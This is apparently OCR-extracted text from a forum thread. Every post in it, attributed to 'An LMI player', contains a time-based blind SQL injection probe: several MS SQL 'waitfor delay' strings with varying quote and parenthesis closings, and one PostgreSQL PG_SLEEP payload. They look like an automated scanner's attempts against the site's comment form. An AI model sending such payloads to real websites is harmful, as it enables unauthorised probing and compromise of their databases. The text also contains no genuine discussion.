
1 waitfor delay '0:0:15' --
Top
An LMI player
posted @ 2026-05-10 10:57 PM
ZrAIytGh'; waitfor delay '0:0:15' --
Top
An LMI player
posted @ 2026-05-10 10:57 PM
vwBSA6B6'
); waitfor delay '0:0:15' --
Top
An LMI player
posted @ 2026-05-10 10:58 PM
AvwyeCE6'
)
); waitfor delay '0:0:15' --
Top
An LMI player
posted @ 2026-05-10 10:58 PM
7KE9N6h1' OR 960=
(SELECT 960 FROM PG_SLEEP
(15
)
)--